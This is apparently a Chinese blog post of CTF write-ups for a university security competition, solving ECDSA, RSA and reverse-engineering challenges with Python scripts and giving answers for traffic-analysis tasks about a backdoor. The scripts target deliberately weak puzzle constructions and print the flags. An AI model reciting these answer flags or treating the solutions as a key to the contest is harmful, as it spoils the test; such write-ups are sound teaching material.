Nanxer's blog

外观

全国大学生信息安全竞赛-初赛

约 1251 字大约 4 分钟

crypto流量分析ccisc

2025-12-29

密码学

ECDSA

查看题目：

digest_int = int.from_bytes(sha512(b"Welcome to this challenge!").digest(), "big")
curve_order = NIST521p.order
priv_int = digest_int % curve_order

私钥直接就能够计算：

from ecdsa import NIST521p
from hashlib import sha512, md5
from Crypto.Util.number import *

digest_int = int.from_bytes(sha512(b"Welcome to this challenge!").digest(), "big")
curve_order = NIST521p.order
priv_int = digest_int % curve_order

flag = md5(str(priv_int).encode()).hexdigest()
print(f"flag{{{flag}}}")
# flag{581bdf717b780c3cd8282e5a4d50f3a0}

flag{581bdf717b780c3cd8282e5a4d50f3a0}

EzFlag

根据题目中的提示信息，丢IDA看一下：

img


看到输入这个密码后就会正常打印flag，运行试试：

img


会发现运行越来越慢，直至基本不动了。回到IDA仔细分析一下：

img


每一次生成一个字符v9共32个，在i=7，12，17，22时会额外打印一个-。查看f函数：

img


每次调用都会从v5=0，v4=1开始运行，但是a1增加很多-->这就是上述运行慢的原因

进一步观察看出这就是一个斐波那契数列，最后是从K中选出第v5个字符，v5在0到16范围内

还有个初始化函数刚好初始化了K=012ab9c3478d56ef：

img


用python写一个：

img


看到这里的f函数的中间值是24个一循环，同时考虑C中的int64溢出（开始没考虑死活不对2333）：

K = "012ab9c3478d56ef"
a = 0
b = 1
tmp = [0]
for i in range(23):
    c = b
    b = (a + b) % 0x10
    a = c
    tmp.append(a)

print('flag{', end='')
v = 1
t = 1
for i in range(32):
    print(K[t], end="")
    if i in [7,12,17,22]:
        print("-", end="")
    v *= 8
    v += i + 64
    v = v % (2**64)
    t = tmp[v % 24]

print('}')
# flag{10632674-1d219-09f29-14769-f60219a24}

flag{10632674-1d219-09f29-14769-f60219a24}

RSA_NestingDoll

查看题目：

def get_smooth_prime(bits, smoothness, max_prime=None):
    assert bits - 2 * smoothness > 0
    p = 2
    if max_prime!=None:
        assert max_prime>smoothness
        p*=max_prime
        
    while p.bit_length() < bits - 2 * smoothness:
        factor = getPrime(smoothness)
        p *= factor

    bitcnt = (bits - p.bit_length()) // 2
    while True:
        prime1 = getPrime(bitcnt)
        prime2 = getPrime(bitcnt)
        tmpp = p * prime1 * prime2
        if tmpp.bit_length() < bits:
            bitcnt += 1
            continue
        if tmpp.bit_length() > bits:
            bitcnt -= 1
            continue
        if isPrime(tmpp + 1):
            p = tmpp + 1
            break
    return p

明显看到返回的是一个p-1光滑的数，并且其bit_length()==bits=1024，即(δ\delta表示那一堆小素数相乘的结果)：

n=p∗q∗r∗s=(2∗p1∗δp+1)(2∗q1∗δq+1)(2∗r1∗δr+1)(2∗s1∗δa+1)n = p*q*r*s \\ =(2*p_1*\delta_p+1)(2*q_1*\delta_q+1)(2*r_1*\delta_r+1)(2*s_1*\delta_a+1)

直接使用Pollard’s p-1分解算法会因为max_prime太大不可行，这里考虑其原理：

ap−1=ap1∗2∗δp=1mod  p  ⟹  ap1∗q1∗r1∗s1∗2∗δp=an∗δp=1mod  pa^{p-1}=a^{p_1*2*\delta_p}=1 \mod p \\ \implies a^{p_1*q_1*r_1*s_1*2*\delta_p}=a^{n*\delta_p} = 1 \mod p

只需要构造合适的小素数就可以得到含因子δp\delta_p的数，即可GCD(A-1,n1)=p，知道小素数都在20位左右，直接使用欧拉筛法得到20位的所有素数，逐一传递计算得到n的分解，进而GCD出n1的分解，得到结果：

from Crypto.Util.number import *
from tqdm import trange

n1 = 
n = 
c = 

def linear_sieve(n):
    is_prime = [True] * (n + 1)
    primes = []
    for i in range(2, n + 1):
        if is_prime[i]:
            primes.append(i)
        for prime in primes:
            if i * prime > n:
                break
            is_prime[i * prime] = False
            if i % prime == 0:
                break
    return primes

a = pow(2,n1,n)
factors_n = []
list_primes = linear_sieve(2**20)

for i in trange(len(list_primes)):
    tmp = list_primes[i]
    t = tmp
    while tmp <= 2**22:
        a = pow(a, t, n)
        tmp *= t
    kk = GCD(a - 1, n)
    if kk > 1:
        factors_n.append(kk)
        n = n // kk

# print(factors_n)
p,q,r,s = factors_n

p1 = GCD(n1, p-1)
q1 = GCD(n1, q-1)
r1 = GCD(n1, r-1)
s1 = GCD(n1, s-1)

print(long_to_bytes(pow(c, inverse(65537, (p1-1)*(q1-1)*(r1-1)*(s1-1)), n1)))
"""
100%|█████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 82025/82025 [02:10<00:00, 629.04it/s]
b'flag{fak3_r5a_0f_euler_ph1_of_RSA_040a2d35}\x7fp\xcb\xd6\x004"A+\x8crj\xead\x1a\x1f\x8e\xe0\xd9\xadO\x99\xe93\xdb\xef\x8b\x080aj\x9b)rk(C\xd3\xa0\x03\xec\x91r3\x03x\xf3\x8b\x94\x14y\x0bW\x11\x0bLd\xd0\x87\xed\r\x90\x8c\xf7}5Lwe\xd9N\xb6\xfd\x92(p}\x18A[0\x116\xa9\xc6\xfdLZ<@\n\x89d\xc6\xe7\x04\xc5)\x81)\x14\x86E\xca]\xd2\x02c\x1a\xadF\xc0\xe2*\x16y\x16\xb4\xf5K\xec\xaf\xe9\xa3\xf3I\xe6a\x94%\xae5Y\xb6\xa7N!\xf79\xca\xe5^cL\x10 \xbe\xfd\x800\'Il\x9b\x86\xd9\xfcd\xd5\x9e\xa9S\x8c\x80\xc1cM\x16`/\x04\xe8\xa7\xea\xbf+\x81Jw-@T\xe9\xeb\x97\x10h$\x8c\xa7\x9bN\x91\x18u.\xe1\t\xc8\xdc\xc4n%\x9d\x0e\x8a\x05T \xc4\xb0m\xde'
"""

得到flag{fak3_r5a_0f_euler_ph1_of_RSA_040a2d35}

流量分析

SnakeBackdoor-1

http.request.method == "POST"过滤得到最后一个login的成功包

img


flag{zxcvbnm123}

SnakeBackdoor-2

img

img



flag{c6242af0-6891-4510-8432-e1cdf051f160}

SnakeBackdoor-3

img


数据进行解码处理：

img

img

